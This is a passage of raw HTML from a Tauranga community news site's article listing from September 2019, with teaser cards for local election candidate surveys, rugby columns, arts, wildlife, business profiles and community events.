Campaign for Better Council Governance is committed to educating voters about all candidates standing for election to Tauranga City...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/2019-mini-nationals-event-over-labour-weekend/" rel="bookmark" class="td-image-wrap" title="2019 Mini Nationals event over Labour Weekend"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/012427-TMOC-A3-Poster-1000ph-150x150.jpg"   alt="2019 MiniNats poster" title="2019 Mini Nationals event over Labour Weekend" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/2019-mini-nationals-event-over-labour-weekend/" rel="bookmark" title="2019 Mini Nationals event over Labour Weekend">2019 Mini Nationals event over Labour Weekend</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/events/2019mininats/" class="td-post-category">2019 Mini Nationals</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-18T20:51:32+00:00" >September 18, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    The Tauranga Mini Owners Club is hosting the 25th annual Mini Nationals over Labour Weekend (25-27Oct19)
This year marks the 60th anniversary of the Mini’s...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/closing-the-gap-candidate-survey-2019/" rel="bookmark" class="td-image-wrap" title="Closing the Gap Candidate Survey 2019"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/arnaud-jaegers-IBWJsMObnnU-unsplash-150x150.jpg"   alt="closing the gap candidate survey" title="Closing the Gap Candidate Survey 2019" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/closing-the-gap-candidate-survey-2019/" rel="bookmark" title="Closing the Gap Candidate Survey 2019">Closing the Gap Candidate Survey 2019</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/elections/closing-the-gap-candidate-surveys/" class="td-post-category">Closing the Gap</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-17T19:09:45+00:00" >September 17, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    The priorities and preferences of candidates running in this year's local body elections have been revealed in Closing the Gap's recent candidate survey.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/closing-the-gap-2019-survey-summary-of-responses/" rel="bookmark" class="td-image-wrap" title="Closing the Gap 2019 Survey &#8211; Summary of Responses"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/edwin-andrade-4V1dC_eoCwg-unsplash-150x150.jpg"   alt="closing the gap" title="Closing the Gap 2019 Survey &#8211; Summary of Responses" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/closing-the-gap-2019-survey-summary-of-responses/" rel="bookmark" title="Closing the Gap 2019 Survey &#8211; Summary of Responses">Closing the Gap 2019 Survey &#8211; Summary of Responses</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/elections/closing-the-gap-candidate-surveys/" class="td-post-category">Closing the Gap</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-17T18:25:55+00:00" >September 17, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    The following outcomes are the results from a recent survey of election candidates by income equity group Closing the Gap's recent survey of local body election candidates across the region.                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/closing-the-gap-candidate-survey-tauranga-city-council/" rel="bookmark" class="td-image-wrap" title="Closing the Gap Candidate Survey &#8211; Tauranga City Council"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/Tauranga-150x150.jpg"   alt="closing the gap tauranga" title="Closing the Gap Candidate Survey &#8211; Tauranga City Council" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/closing-the-gap-candidate-survey-tauranga-city-council/" rel="bookmark" title="Closing the Gap Candidate Survey &#8211; Tauranga City Council">Closing the Gap Candidate Survey &#8211; Tauranga City Council</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/elections/closing-the-gap-candidate-surveys/" class="td-post-category">Closing the Gap</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-17T18:14:11+00:00" >September 17, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    The following outcomes are the results from a recent survey of Tauranga City Council election candidates by income equity group Closing the Gap.                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/closing-the-gap-candidate-survey-western-bay-of-plenty-district-council/" rel="bookmark" class="td-image-wrap" title="Closing the Gap Candidate Survey &#8211; Western Bay of Plenty District Council"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/header_cropped-150x150.jpg"   alt="" title="Closing the Gap Candidate Survey &#8211; Western Bay of Plenty District Council" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/closing-the-gap-candidate-survey-western-bay-of-plenty-district-council/" rel="bookmark" title="Closing the Gap Candidate Survey &#8211; Western Bay of Plenty District Council">Closing the Gap Candidate Survey &#8211; Western Bay of Plenty District Council</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/elections/closing-the-gap-candidate-surveys/" class="td-post-category">Closing the Gap</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-17T08:15:15+00:00" >September 17, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    The following outcomes are the results from a recent Closing the Gap survey results from the Western Bay of Plenty District Council candidates.                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/closing-the-gap-candidate-survey-bay-of-plenty-regional-council/" rel="bookmark" class="td-image-wrap" title="Closing the Gap Candidate Survey &#8211; Bay of Plenty Regional Council"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/X4RAPGJ4MRCONHWAG65RSHMCXQ-150x150.jpg"   alt="closing the gap bay of plenty regional council" title="Closing the Gap Candidate Survey &#8211; Bay of Plenty Regional Council" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/closing-the-gap-candidate-survey-bay-of-plenty-regional-council/" rel="bookmark" title="Closing the Gap Candidate Survey &#8211; Bay of Plenty Regional Council">Closing the Gap Candidate Survey &#8211; Bay of Plenty Regional Council</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/editorial/bay-of-plenty-regional-council/" class="td-post-category">Bay of Plenty Regional Council</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-17T03:44:55+00:00" >September 17, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    The following outcomes are the results from a recent survey of Bay of Plenty Regional Council election candidates by income equity group Closing the Gap.



Candidates...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/lets-hand-over-the-keys-to-forward-thinkers/" rel="bookmark" class="td-image-wrap" title="Let’s Hand Over the Keys to Forward Thinkers"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/cropped-element5-digital-T9CXBZLUvic-unsplash-150x150.jpg"   alt="" title="Let’s Hand Over the Keys to Forward Thinkers" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/lets-hand-over-the-keys-to-forward-thinkers/" rel="bookmark" title="Let’s Hand Over the Keys to Forward Thinkers">Let’s Hand Over the Keys to Forward Thinkers</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/columnists/" class="td-post-category">Columnists</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-13T02:35:31+00:00" >September 13, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Tommy Kapai Wilson likens spring to new beginnings, new hope and changes - and encourages voters to keep this word in mind as election season draws close.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/tommy-kapai-wilson-where-did-we-go-wrong/" rel="bookmark" class="td-image-wrap" title="Tommy Kapai Wilson: Where Did We Go Wrong?"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/01-150x150.jpg"   alt="Tommy Kapai Wilson on rugby" title="Tommy Kapai Wilson: Where Did We Go Wrong?" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/tommy-kapai-wilson-where-did-we-go-wrong/" rel="bookmark" title="Tommy Kapai Wilson: Where Did We Go Wrong?">Tommy Kapai Wilson: Where Did We Go Wrong?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/columnists/" class="td-post-category">Columnists</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-12T21:20:00+00:00" >September 12, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Tommy Kapai Wilson investigates the possible reasons behind continued poor performance and financial hardship of our regional rugby teams.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/what-is-freemasonry/" rel="bookmark" class="td-image-wrap" title="What is Freemasonry?"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/sddefault-150x150.jpg"   alt="" title="What is Freemasonry?" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/what-is-freemasonry/" rel="bookmark" title="What is Freemasonry?">What is Freemasonry?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/our-community/freemasonry/" class="td-post-category">Freemasonry</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-12T01:04:15+00:00" >September 12, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    


In this short inspiring movie, Ben Franklin explains what it means to be a Freemason.


                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/tauranga-creative-fibre/" rel="bookmark" class="td-image-wrap" title="Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/DSC_5142-e1568188310804-150x150.jpg"   alt="Tauranga Creative Fibre" title="Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/tauranga-creative-fibre/" rel="bookmark" title="Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen">Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-11T07:54:49+00:00" >September 11, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    In the April 2019 edition of the Bay Waka we wrote about the Tauranga Creative Fibre group entering a National Competition in Palmerston North. It was a Project Runway entry in our National 50th Anniversary Festival.                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/valuable-art-exhibition-by-lynne-sinclair-taylor/" rel="bookmark" class="td-image-wrap" title="&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/Regal-sisters-150x150.jpg"   alt="Lynne Sinclair Taylor" title="&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/valuable-art-exhibition-by-lynne-sinclair-taylor/" rel="bookmark" title="&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor">&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-11T07:35:14+00:00" >September 11, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Lynne Sinclair Taylor will be holding an exhibition entitled “Valuable” in the conference room at The Raft Espresso and Eatery, Chapel St, Tauranga over Labour Weekend.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/rotary-in-action-international-good-in-our-own-backyard/" rel="bookmark" class="td-image-wrap" title="Rotary in Action – International Good in Our Own Backyard"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/IMG_2024-e1568186473124-150x150.jpg"   alt="rotary" title="Rotary in Action – International Good in Our Own Backyard" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/rotary-in-action-international-good-in-our-own-backyard/" rel="bookmark" title="Rotary in Action – International Good in Our Own Backyard">Rotary in Action – International Good in Our Own Backyard</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/our-community/rotary/" class="td-post-category">Rotary</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-11T07:26:35+00:00" >September 11, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Glenys Parton shares her story of meeting Vinna and how Rotary has helped her reunite with her family.                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/epic-rugby-showdown-te-puna-won/" rel="bookmark" class="td-image-wrap" title="Epic Rugby Showdown – Te Puna won!"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/Capture-150x150.jpg"   alt="tommy kapai wilson" title="Epic Rugby Showdown – Te Puna won!" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/epic-rugby-showdown-te-puna-won/" rel="bookmark" title="Epic Rugby Showdown – Te Puna won!">Epic Rugby Showdown – Te Puna won!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/sport/" class="td-post-category">Sport &amp; Wellbeing</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-10T21:13:22+00:00" >September 10, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    If rugby is a religion — and for many of us it is, then making it to the finals in the Bay Wide
competition is...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/tui-in-our-backyard/" rel="bookmark" class="td-image-wrap" title="Tui in our Backyard"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/1200543tui5ac-150x150.jpg"   alt="tui" title="Tui in our Backyard" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/tui-in-our-backyard/" rel="bookmark" title="Tui in our Backyard">Tui in our Backyard</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/pets-wildlife/" class="td-post-category">Pets &amp; Wildlife</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-10T09:07:40+00:00" >September 10, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Tui are beautiful native birds that feed largely on the nectar of flowers which is facilitated by their extraordinary long tongues.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/kawerau-woodfest-celebrates-industry/" rel="bookmark" class="td-image-wrap" title="Kawerau WoodFest Celebrates Industry"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/IMG_9200-150x150.jpg"   alt="woodfest" title="Kawerau WoodFest Celebrates Industry" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/kawerau-woodfest-celebrates-industry/" rel="bookmark" title="Kawerau WoodFest Celebrates Industry">Kawerau WoodFest Celebrates Industry</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/events/" class="td-post-category">Events</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-10T08:57:56+00:00" >September 10, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Some towns try to hide their industrial origins when visitors come calling; they don’t
recognise that those very origins can be used to draw people in. Not Kawerau. In
Kawerau industry is celebrated - that’s what Kawerau WoodFest and Generation Homes National Woodskills Competition is all about.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/otanewainuku/" rel="bookmark" class="td-image-wrap" title="Three Great Walks at Ōtanewainuku"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/JTPIX_KiwiZesp-6504-150x150.jpg"   alt="Ōtanewainuku" title="Three Great Walks at Ōtanewainuku" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/otanewainuku/" rel="bookmark" title="Three Great Walks at Ōtanewainuku">Three Great Walks at Ōtanewainuku</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/pets-wildlife/" class="td-post-category">Pets &amp; Wildlife</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-09T09:07:27+00:00" >September 9, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    If you’re looking for some exercise with friends, family or on your own this weekend, try one of the great walks in the nearby forest at Ōtanewainuku.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/welcome-bay-vets/" rel="bookmark" class="td-image-wrap" title="Welcome Bay Vets: A Weighty Winter Issue for Our Four-Legged Friends"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/IMG201907190632532-150x150.jpg"   alt="welcome bay vets" title="Welcome Bay Vets: A Weighty Winter Issue for Our Four-Legged Friends" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/welcome-bay-vets/" rel="bookmark" title="Welcome Bay Vets: A Weighty Winter Issue for Our Four-Legged Friends">Welcome Bay Vets: A Weighty Winter Issue for Our Four-Legged Friends</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/pets-wildlife/" class="td-post-category">Pets &amp; Wildlife</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-08T03:56:36+00:00" >September 8, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Our friends at Welcome Bay Vet Clinic shares the surprising effect winter has on our cute and cuddly four-legged friends.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/tony-hammond/" rel="bookmark" class="td-image-wrap" title="Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/image1-e1567914093812-150x150.jpeg"   alt="Tony Hammond" title="Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/tony-hammond/" rel="bookmark" title="Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud">Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/business/" class="td-post-category">Business</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-08T03:44:02+00:00" >September 8, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Tony Hammond shares his memories of his family's journey from Ireland to New Zealand, and the adventures along the way.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/tony-hammond-motors-new-yard/" rel="bookmark" class="td-image-wrap" title="Tony Hammond Motors&#8217; New Yard"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/VS5SLC6NKJAMRIDPZDVQWVR44Y-150x150.jpg"   alt="tony hammond motors" title="Tony Hammond Motors&#8217; New Yard" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/tony-hammond-motors-new-yard/" rel="bookmark" title="Tony Hammond Motors&#8217; New Yard">Tony Hammond Motors&#8217; New Yard</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/business/" class="td-post-category">Business</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-08T03:06:24+00:00" >September 8, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Our editor shares his inspiration for the latest issue of the Bay Waka and long-standing admiration of businessman and musical sensation Tony Hammond.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/eight-cars-bought-from-tony-hammond-and-counting/" rel="bookmark" class="td-image-wrap" title="Eight Cars Bought from Tony Hammond and Counting"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/Rosemary-150x150.jpeg"   alt="tony hammond motors" title="Eight Cars Bought from Tony Hammond and Counting" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/eight-cars-bought-from-tony-hammond-and-counting/" rel="bookmark" title="Eight Cars Bought from Tony Hammond and Counting">Eight Cars Bought from Tony Hammond and Counting</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/business/" class="td-post-category">Business</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-08T02:52:54+00:00" >September 8, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
I first met Tony Hammond when my aching knee and my manual car were about to part company...



Driving...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/the-hammonds/" rel="bookmark" class="td-image-wrap" title="Laughter, Song and The Hammonds"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/imagejpeg_0001002-150x150.jpg"   alt="The Hammonds by Tenby Powell" title="Laughter, Song and The Hammonds" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/the-hammonds/" rel="bookmark" title="Laughter, Song and The Hammonds">Laughter, Song and The Hammonds</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/music-2/" class="td-post-category">Music</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-08T00:16:39+00:00" >September 8, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    The summer of 1973 was the beginning of a joyous journey through Otumoetai College and, with it burgeoning friendships which, as time has testified were to last a lifetime.                  </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/the-hammonds-music-sensation/" rel="bookmark" class="td-image-wrap" title="History of Tauranga’s Own Music Sensation The Hammonds"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-150x150.jpg"   alt="The Hammonds" title="History of Tauranga’s Own Music Sensation The Hammonds" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/the-hammonds-music-sensation/" rel="bookmark" title="History of Tauranga’s Own Music Sensation The Hammonds">History of Tauranga’s Own Music Sensation The Hammonds</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/editorspicks/" class="td-post-category">Editor's Picks</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-07T23:37:39+00:00" >September 7, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
The Hammonds music phenomenon began on their six-week voyage en route from Ireland to New Zealand when they emigrated here in 1973....                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/new-to-the-bay-expo/" rel="bookmark" class="td-image-wrap" title="Free Expo to Welcome Newcomers to Western Bay of Plenty"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/Migrant-01-150x150.png"   alt="New to the Bay Expo" title="Free Expo to Welcome Newcomers to Western Bay of Plenty" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/new-to-the-bay-expo/" rel="bookmark" title="Free Expo to Welcome Newcomers to Western Bay of Plenty">Free Expo to Welcome Newcomers to Western Bay of Plenty</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/events/" class="td-post-category">Events</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-07T01:18:59+00:00" >September 7, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    <!-- wp:paragraph -->
<p>The “New to the Bay Expo 2019” is a free event to be held at Tauranga Boys College on Saturday, 28 September from 10am – 3pm. </p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>The expo was created to support and inform locals and newcomers to the Western Bay of<br>Plenty about services and activities in the community that support settlement and to encourage community participation. </p>
<!-- /wp:paragraph -->                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/new-patrol-car-needs-new-patrollers/" rel="bookmark" class="td-image-wrap" title="New Patrol Car Needs New Patrollers"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/MG1-5-1-150x150.jpg"   alt="new patrol car" title="New Patrol Car Needs New Patrollers" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/new-patrol-car-needs-new-patrollers/" rel="bookmark" title="New Patrol Car Needs New Patrollers">New Patrol Car Needs New Patrollers</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/our-community/" class="td-post-category">Our Community</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-07T01:03:27+00:00" >September 7, 2019</time></span>                                    </div>

                <div class="td-excerpt">
